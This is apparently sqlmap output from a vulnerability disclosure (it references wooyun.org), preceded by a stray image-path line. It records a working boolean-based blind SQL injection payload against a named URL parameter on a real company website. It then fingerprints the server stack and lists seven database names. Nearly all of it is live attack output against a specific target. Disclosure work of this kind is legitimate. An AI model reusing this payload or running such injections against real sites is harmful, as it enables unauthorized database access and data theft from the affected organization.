 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.dfcv.com.cn:80/ModelPages/MarketActivity/MAVideo.aspx?Co
lumnCode=-1' OR 1=1 AND 1890=1890 --
---
[12:46:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:46:59] [INFO] fetching database names
[12:46:59] [INFO] fetching number of databases
[12:46:59] [INFO] resumed: 7
[12:46:59] [INFO] resumed: CVWeb
[12:46:59] [INFO] resumed: master
[12:46:59] [INFO] resumed: model
[12:46:59] [INFO] resumed: msdb
[12:46:59] [INFO] resumed: ReportServer
[12:46:59] [INFO] resumed: ReportServerTempDB
[12:46:59] [INFO] resumed: tempdb
available databases [7]:
[*] CVWeb
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[12:46:59] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.dfcv.com.cn'
www.wooyun.org